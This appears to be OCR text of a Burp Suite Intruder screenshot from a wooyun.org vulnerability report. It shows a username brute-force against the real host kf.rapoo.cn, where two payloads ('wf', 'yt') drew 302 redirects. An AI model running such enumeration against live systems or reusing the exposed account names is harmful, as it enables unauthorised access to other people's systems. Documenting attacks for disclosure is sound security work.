 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
751 wangdandan 200 449
271 tandeqin 200 447
785 lidandan 200 447
1509 wdandan 200 446
1577 ldandan 200 446
853 wf 302 383
1177 yt 302 383
412 200 278
1 zhangwei 200 270
2 wangwei 200 270
3 wangfang 200 270
4 liwei 200 270
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Object moved
Cache-Control: private
Content-Length: 132
Content-Type: text/html
Location: http://kf.rapoo.cn/class.asp?id=58
Server: Microsoft-IIS/7.5
? < + > Type a search term 0 matches
Finished
www.wooyun.org
72%